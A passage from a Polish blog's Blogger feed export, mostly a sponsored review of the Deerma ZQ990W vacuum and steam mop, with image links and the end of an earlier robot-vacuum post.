center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPoniżej zbiór zalet odkurzacza samojezdnego z mopem Kyvol S31\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTG2fzy2FrDuHyVU_IFZYqwNQ2nakX0tYH53ze2HNJnjxDPFqOHKD1Am5g908QU1sLiEylFZcPSNWjdgYf3lKUeCfWG6PoxTV4Vq5BYpK7IbpEgpeY1PnTtlIcFZn6Rbos8N5eeKSBhTCt\/s2000\/Kyvol+S31+%25282%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyvol S31\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTG2fzy2FrDuHyVU_IFZYqwNQ2nakX0tYH53ze2HNJnjxDPFqOHKD1Am5g908QU1sLiEylFZcPSNWjdgYf3lKUeCfWG6PoxTV4Vq5BYpK7IbpEgpeY1PnTtlIcFZn6Rbos8N5eeKSBhTCt\/s16000\/Kyvol+S31+%25282%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8563969945430972881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8563969945430972881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/08\/odkurzacz-samojezdny-z-mopowaniem-kyvol.html","title":"Odkurzacz samojezdny z mopowaniem Kyvol S31- recenzja"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO8TGI61IAa_AAtg1iT4jq9hCs4ubOMgZxsCGN6TIumBkv2nW9u4qiIeIvNFVonoG3mouKhfgp4vD5VZ_8FBO3I-j4LihC84-PRzVfyCDN61CDejPfqZntFSlAduc_CK_C7lHVtKxig4yB\/s72-c\/Kyvol-S31_-121845.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4760256998043385022"},"published":{"$t":"2021-08-27T12:33:00.004+02:00"},"updated":{"$t":"2025-01-01T18:37:48.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Odkurzacz i mop parowy 2w1, czyli Deerma ZQ990W- recenzja"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj1ayzibmVDBztGtRGeNp0IRh_G3wOrYkM3TFPCDMfdpn03wEEuFof_5pVhiPmcUWCu5F_ImKlYIS8RiEpWTupJVeRPXQBlweJy3oIJBy6VXmPHYxSZUuhUOJ8oUKgErAm4Tm-xh8Fdn6\/s1280\/Deerma-ZQ990W-_-114311.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj1ayzibmVDBztGtRGeNp0IRh_G3wOrYkM3TFPCDMfdpn03wEEuFof_5pVhiPmcUWCu5F_ImKlYIS8RiEpWTupJVeRPXQBlweJy3oIJBy6VXmPHYxSZUuhUOJ8oUKgErAm4Tm-xh8Fdn6\/s16000\/Deerma-ZQ990W-_-114311.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESprzątanie w domu to nieustająca czynność. Bez względu na to, czy masz małe dzieci, czy nie, to zbierający się kurz oraz bakterie można zauważyć gołym okiem niemal każdego dnia na różnego typu powierzchniach.\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJako, że dbamy nie tylko o swój komfort i pozwalamy sobie na to, aby technologia wyręczała nas w wielu kwestiach, tak ogromną uwagę zwracamy również na wygodę i jakość życia naszych najbliższych.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EW jaki sposób można ułatwić życie rodzinne?\u003C\/h2\u003E\u003Cdiv\u003EOprócz zainteresowania, pomocy i dbania o rodziców oraz dziadków pomagamy im zredukować domowe obowiązki do minimum przy pomocy nowoczesnej technologii. Rodzicom kosimy trawę\u0026nbsp; traktorem, aby nie musieli się męczyć, natomiast dziadkom kupujemy sprzęty pozwalające im cieszyć się czystością bez większego zaangażowania czy podwójnej pracy, bo jak wiadomo w końcu kurzu, roztoczy ani bakterii nie można pozbyć się na zawsze, to dzięki regularnemu sprzątaniu można ograniczyć jego ilość, a także zasięg.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECóż, podstawowe czynności domowe stają się czasem monotonne, a kiedy człowiek robi się coraz starszy bywa jeszcze trudniej. O ile w wielu kwestiach możemy pomóc przy malowaniu, myciu okien i innych cięższych pracach, tak odkurzanie i mycie podłóg pojawia się wedle potrzeb mieszkańców, a my nie zawsze mamy czas aby w tej sytuacji pomóc, dlatego też postawiliśmy na sprzęt, który pozwala wykonać odkurzanie i mycie jednocześnie pozbywając się przy tym bakterii.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOdkurzacz i mop parowy w jednym? To możliwie dzięki Derrma ZQ990W\u003C\/h2\u003E\u003Cdiv\u003ETym razem w naszym wpisie pokażemy Wam, jak sprawdza się podczas codziennego sprzątania odkurzacz i mop parowy w jednym, czyli urządzenie \u003Cb\u003E\u003Ca href=\"https:\/\/bit.ly\/djóźwicka\" target=\"_blank\"\u003EDeerma ZQ990W\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4uGe3uM8ERCRoc4P5CWS6WS0J_1ju4hTli0NskhryfGMfmmbIpiv2oykQnvqsVRiLh1xycwZc4pRz1pLjSbOvo_mfAA0HJImNlJ7IuVMQwkDtoFakYF87CnLUwaYr_kpRVEZTLr3V-Hz\/s880\/Specyfikacja+Deerma+ZQ990W.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Specyfikacja Deerma ZQ990W\" border=\"0\" data-original-height=\"880\" data-original-width=\"880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4uGe3uM8ERCRoc4P5CWS6WS0J_1ju4hTli0NskhryfGMfmmbIpiv2oykQnvqsVRiLh1xycwZc4pRz1pLjSbOvo_mfAA0HJImNlJ7IuVMQwkDtoFakYF87CnLUwaYr_kpRVEZTLr3V-Hz\/s16000\/Specyfikacja+Deerma+ZQ990W.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EJego ogromną zaletą jest przede wszystkim fakt, że dzięki swojej mocy potrafi nie tylko odkurzyć, ale i umyć podłogi w tym samym czasie, co z pewnością ograniczy potrzebny czas związany z domowymi porządkami. Sprawdzi się nie tylko dla osób starszych, dla których sprzątanie może być trudniejsze z uwagi na wiek czy schorzenia, ale również przyda się w domach, gdzie mieszkają dzieci. Jak wiadomo, to właśnie tam każdego dnia na podłogach znajdziemy masę resztek z posiłków czy przekąsek, które mimowolnie znajdują drogę ucieczki z talerza. Plamy z soku, jogurtu czy zupy szybko i skutecznie usuniemy za pomocą odkurzacza z mopem parowym dodatkowo pozybywając się zarazków, przed którymi chronimy maluchy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDeerma ZQ990W\u003C\/b\u003E posiada także inne tryby pracy i łącznie jest ich aż 4:\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eodkurzanie,\u003C\/li\u003E\u003Cli\u003Emopowanie na sucho,\u003C\/li\u003E\u003Cli\u003Ejednoczesne czyszczenie parowe i mopowanie,\u003C\/li\u003E\u003Cli\u003Ejednoczesne odkurzanie, czyszczenie parowe i mopowanie\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv\u003EZawarte w urządzeniu szczotki i nakładki nadają się do wszystkich powierzchni- od drewnianego parkietu po gresy.\u0026nbsp;Niezwykle ważnym aspektem podczas użytkowania parownicy jest zdecydowanie możliwość sprzątania domu bez używania drażniących środków chemicznych, szczególnie w domu, gdzie mieszkają dzieci. Wystarczy czysta woda, która zapewnia szybkie efekty, a przy tym jest bezpieczna dla Ciebie i dla środowiska.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003ENowoczesna technologia i wielofunkcyjność\u003C\/h1\u003E\u003Cdiv\u003ENiezwykle prosty w obsłudze sprzęt, który dodatkowo posiada wiele funckcji z pewnością zachwyci każdego domownika. W końcu dzięki odkurzaczowi z mopem dwa razy szybciej wykonamy sprzątanie przeznaczając wolny czas na relaks czy wypad z rodziną za miasto. Obsługa sprzętu w porównaniu do możliwości jest dziecinnie prosta. Wystarczy wlać wodę od odpowiedniego pojemnika, podłączyć 5m kabel do prądu i wybrać odpowiedni tryb pracy na intuicyjnym panelu. Zebranie kurzu, włosów i sierści nie stanowi żadnego problemu dla odkurzacza, jeśli jednak chcemy\u0026nbsp;użyć go bez funkcji mycia, wystarczy nacisnąć stopą w odpowiednim miejscu, aby zdemontować moduł mopujący. Bez schylania się i szarpania! \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOdkurzanie\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003EDeerma ZQ990W oprócz nowoczesnego wyglądu wyróżnia się również wysoką efektywnością odkurzania. To wszystko zasługa 4-stopniowej filtracji cyklonicznej, a także miedzianemu silnikowi o podwójnej mocy, który cechuje duża siła ssania pozbywająca się brudu nawet z najmniejszych zakamarków. Pojemnik na odpady łatwo się czyści, można go również myć pod bieżącą wodą, co zdecydowanie pozwala zachować jego dłuższą żywotność.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitEQJtWYnbEp15SiVjeXg0sI7pPg9p4SW9KylVOEijacd-6jS_fXq8yiMNC0PMGW42Qdd4_xgv6wgzlsU-T4dqvB2WWlRMeaYeD-OLWBmyhgOyIT6ySPMaGD4f4I7lhwvpe2L1_iEtmQpH\/s1280\/Deerma-ZQ990W-_-113809.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitEQJtWYnbEp15SiVjeXg0sI7pPg9p4SW9KylVOEijacd-6jS_fXq8yiMNC0PMGW42Qdd4_xgv6wgzlsU-T4dqvB2WWlRMeaYeD-OLWBmyhgOyIT6ySPMaGD4f4I7lhwvpe2L1_iEtmQpH\/s16000\/Deerma-ZQ990W-_-113809.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBrVWMHKGpv-OvibrZTauucz205YBKmDbBVhuRgTh0cQCNuCE8_NTApYFYLRPKVzVgnM5OIU1w7gv4XqxDjvxYRVbdZBV8pplySs830BC4hn4dyfHcF85JHSqmnw_Kl_b75qN2Rahr1MTP\/s1280\/Deerma-ZQ990W-_-113955.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBrVWMHKGpv-OvibrZTauucz205YBKmDbBVhuRgTh0cQCNuCE8_NTApYFYLRPKVzVgnM5OIU1w7gv4XqxDjvxYRVbdZBV8pplySs830BC4hn4dyfHcF85JHSqmnw_Kl_b75qN2Rahr1MTP\/s16000\/Deerma-ZQ990W-_-113955.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbco5rVqNI6HZ4-y9-NNHHYB1f3gbILXDfdLGjOmUgOI8dp194HDvNf3zw6f2rZtN8YGbwEqiXvxqRWukAeDMcaYfISgLsZZt3_aJetu4gd8bGkm9x_lNKnviE-jdXYrTUe1hSvTi7NoJ\/s1280\/Deerma-ZQ990W-_-114729.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbco5rVqNI6HZ4-y9-NNHHYB1f3gbILXDfdLGjOmUgOI8dp194HDvNf3zw6f2rZtN8YGbwEqiXvxqRWukAeDMcaYfISgLsZZt3_aJetu4gd8bGkm9x_lNKnviE-jdXYrTUe1hSvTi7NoJ\/s16000\/Deerma-ZQ990W-_-114729.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdwUon_TIT7-O4lbwDTIpVrzZDZmS81kPbl5ApVwYWuvSuWJ1-wv19vAlZ3ETwEpQSRfgI9bBAVGZT3amHD_U-QmxGvc-I5GDGPEc-lp4rm8B6KdR5qT6xUs4VARPuRRURvLw4QE6f3b1\/s1280\/Deerma-ZQ990W-_-114808.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdwUon_TIT7-O4lbwDTIpVrzZDZmS81kPbl5ApVwYWuvSuWJ1-wv19vAlZ3ETwEpQSRfgI9bBAVGZT3amHD_U-QmxGvc-I5GDGPEc-lp4rm8B6KdR5qT6xUs4VARPuRRURvLw4QE6f3b1\/s16000\/Deerma-ZQ990W-_-114808.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMop parowy i akcesoria\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EUżywając mopa parowego Deerma ZQ990W temperatura osiąga 100 °C bądź więcej więc przenika czyszczoną powierzchnię i skutecznie usuwa z niej brud oraz wszelkie zanieczyszczenia. Urządzenie świetnie radzi sobie z różnego rodzaju zanieczyszczeniami - niestraszne mu plamy z kawy, rozlane napoje, okruchy, włosy, kurz, a nawet ślady z błota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKońcówka mopująca wykonana została z mikrofibry, a 3-warstwowy materiał doskonale wchłania wodę i sięga nawet trudno dostępnych przestrzeni, aby głęboko oczyścić każdą powierzchnię w Twoim domu.\u0026nbsp;W wyposażeniu znajdziemy również plastikową podstawkę pod odkurzacz. Możemy na nią odstawić sprzęt po użytkowaniu i w ten sposób delikatnie oddzielić gorący materiał od mopa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8n-Xnn2bSnH6VEgC5IaneoweoYHolw0bkfqUMXsE5VMgmgJBSloVEhhAP5tO2LSHdPYUk5INsTZQZ7nme7wrWC_z_ZM2iG7oA24T1BpPPJkve80mHIeQlCFjmltuxHNGYdKMIKU3CoTS\/s1280\/Deerma-ZQ990W-_-114943.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8n-Xnn2bSnH6VEgC5IaneoweoYHolw0bkfqUMXsE5VMgmgJBSloVEhhAP5tO2LSHdPYUk5INsTZQZ7nme7wrWC_z_ZM2iG7oA24T1BpPPJkve80mHIeQlCFjmltuxHNGYdKMIKU3CoTS\/s16000\/Deerma-ZQ990W-_-114943.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9yGpbE8bhTVXTAHUX4jieol-qNpY7jkaBMZmvxAs7cZiPNsyCOxuyA_LFeIcSmgCcNiInKs12IMxkqw-PkTX5TThrBWlp35ytChlQzeCTmonXoYgglGKRhBibKchwZod425_nn_Q3c9tj\/s1280\/Deerma-ZQ990W-_-114955.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9yGpbE8bhTVXTAHUX4jieol-qNpY7jkaBMZmvxAs7cZiPNsyCOxuyA_LFeIcSmgCcNiInKs12IMxkqw-PkTX5TThrBWlp35ytChlQzeCTmonXoYgglGKRhBibKchwZod425_nn_Q3c9tj\/s16000\/Deerma-ZQ990W-_-114955.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkoGFlnoJDdmRyXNeMAcna71bW1Oze4-LjQpExoPtpvSc9B6sW71umaEyptwkPmXxqF6Q0JN27coSJVypgtW-QviYelFFB0P4H3wvkBLwjNuRepkLIYrgj6XL9sKrs09o0hnuYxuKksrj-\/s1280\/Deerma-ZQ990W-_-115156.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkoGFlnoJDdmRyXNeMAcna71bW1Oze4-LjQpExoPtpvSc9B6sW71umaEyptwkPmXxqF6Q0JN27coSJVypgtW-QviYelFFB0P4H3wvkBLwjNuRepkLIYrgj6XL9sKrs09o0hnuYxuKksrj-\/s16000\/Deerma-ZQ990W-_-115156.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1_uUl7rdlTbOeyls-7l9cyTqMtWaEMmGoDfi-O24e0aYjjC87VHc0_H_978D-4fD39wl4W0iFzMwcDb_s0IW4RTxr_vu6aPfFkO7iNWcEXWU6FdBrc2qFZLl7TqlsojkMwg9e-7J4H6l7\/s1280\/Deerma-ZQ990W-_-115451qqq.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1_uUl7rdlTbOeyls-7l9cyTqMtWaEMmGoDfi-O24e0aYjjC87VHc0_H_978D-4fD39wl4W0iFzMwcDb_s0IW4RTxr_vu6aPfFkO7iNWcEXWU6FdBrc2qFZLl7TqlsojkMwg9e-7J4H6l7\/s16000\/Deerma-ZQ990W-_-115451qqq.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBidwcHtCiNoxSmR7W9m2h_wZJxBNfj9JO4N1ytXh_fK53HwMTOo6mO4XvJtuIzQBByjXhF7goy_p_vdsKffZNVaXsiQ2TK0hxIPmA2tYFaMyEKV_p9OeWKAKfkfwjX5VJSLnJyM9iFYsS\/s1280\/Deerma-ZQ990W-_-115828.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBidwcHtCiNoxSmR7W9m2h_wZJxBNfj9JO4N1ytXh_fK53HwMTOo6mO4XvJtuIzQBByjXhF7goy_p_vdsKffZNVaXsiQ2TK0hxIPmA2tYFaMyEKV_p9OeWKAKfkfwjX5VJSLnJyM9iFYsS\/s16000\/Deerma-ZQ990W-_-115828.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0l9uTzfZpTuG0QzYDc9pv9VRJzltV2boeag3vpj1HO-OiB945LAe_biYmBDF4FEwEJaJPerfFxI1VdQjmbfsUaEyUIGjOviXhU2LVYb8E_MDz8umhmvYxpVFtKDHTS2uakJCsAftNRO3G\/s1280\/Deerma-ZQ990W-_-115852.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0l9uTzfZpTuG0QzYDc9pv9VRJzltV2boeag3vpj1HO-OiB945LAe_biYmBDF4FEwEJaJPerfFxI1VdQjmbfsUaEyUIGjOviXhU2LVYb8E_MDz8umhmvYxpVFtKDHTS2uakJCsAftNRO3G\/s16000\/Deerma-ZQ990W-_-115852.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EPodczas użytkowania sprzętu okazało się, że odkurzacz z mopem jest bardzo dobrze wyważony- to bardzo ważne! Bez względu na miejsce zakończenia pracy, odstawiamy urządzenie i jest stabilne- nie przewraca się, nie pochyla. Oprócz tego, jego ergonomiczny kształt zapewnia maksymalny komfort podczas codziennej pracy. Pomimo dość dużej wagi (4,6 kg) nie ma problemu z jego stosowaniem i nie wywołuje zmęczenia.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0aY7GRP-1Y-qfwRqz5rJBkx6XoQwFLnP7Fh_8562RQdMJlQZlcehuVM0Hy2xVPX1A4bkxdC1aARGKd6oqOr2EdpkZajag0C2MgpHIoOPshsoEU_YkguE5QVQ0GjdLd3OFmz4zGUHW6f49\/s1280\/Deerma-ZQ990W-_-120336.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz i mop parowy 2w1 Deerma ZQ990W\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0aY7GRP-1Y-qfwRqz5rJBkx6XoQwFLnP7Fh_8562RQdMJlQZlcehuVM0Hy2xVPX1A4bkxdC1aARGKd6oqOr2EdpkZajag0C2MgpHIoOPshsoEU_YkguE5QVQ0GjdLd3OFmz4zGUHW6f49\/s16000\/Deerma-ZQ990W-_-120336.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPoniżej zbiór zalet odkurzacza i mopa parowego 2w1 Deerma ZQ990W\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnM7upWH1cbkft_NSEII6tewEcBpsVYmgUbUwpJzbQNaf-jM5nYFBXu_ONKXW_W4hGBMmgoD72tA0kMf48OI77ctgc68kOIwS3KPTx1LzSnmjVJNBETrqz48FVPCuTey4qM0MJ05gA-l\/s2000\/Deerma+ZQ90W.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma ZQ990W\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnM7upWH1cbkft_NSEII6tewEcBpsVYmgUbUwpJzbQNaf-jM5nYFBXu_ONKXW_W4hGBMmgoD72tA0kMf48OI77ctgc68kOIwS3KPTx1LzSnmjVJNBETrqz48FVPCuTey4qM0MJ05gA-l\/s16000\/Deerma+ZQ90W.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUtrzymanie domu w porządku to ciężka harówka. Kurz i brud bez względu na ilość naszej pracy wracają niczym bumerang. W dzisiejszych czasach jednak dzięki nowoczesnej technologii możemy ograniczyć czas potrzebny na utrzymanie porządku za sprawą nowych urządzeń, których funkcje zaskakują i sprawiają, że codzienne porządki nie są przykrym obowiązkiem lecz przyjemnością z długotrwałym efektem, a poza tym ich cena nie jest wygórowana i dostępna nawet dla zwykłego Kowalskiego.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4760256998043385022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4760256998043385022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/08\/odkurzacz-i-mop-parowy-2w1-czyli-deerma.html","title":"Odkurzacz i mop parowy 2w1, czyli Deerma ZQ990W- recenzja"}],"author":[{"name":{"$t":"Zaraz-wracam.pl 